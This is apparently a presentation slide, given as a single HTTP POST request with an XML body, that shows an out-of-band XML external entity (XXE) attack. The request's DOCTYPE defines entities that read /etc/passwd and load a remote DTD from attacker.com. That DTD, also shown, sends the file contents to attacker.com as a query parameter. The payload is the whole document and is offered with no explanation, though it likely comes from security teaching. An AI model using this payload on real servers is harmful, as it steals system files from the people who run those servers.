 POST http://example.com/xml HTTP/1.1
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE data [
  <!ENTITY % file SYSTEM
  "file:///etc/passwd">
  <!ENTITY % dtd SYSTEM
  "http://attacker.com/evil.dtd">
  %dtd;
]>
<data>&send;</data>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://attacke
r.com/?collect=%file;'>">
%all;